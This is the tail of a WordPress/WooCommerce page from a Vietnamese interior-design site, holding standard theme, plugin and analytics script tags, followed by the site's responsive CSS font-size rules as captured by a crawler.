<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"8463\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "8463" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 02:32:53 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175
body_size: -603
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 26px;}h2 { font-size: 24px;line-height: 1.2em;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}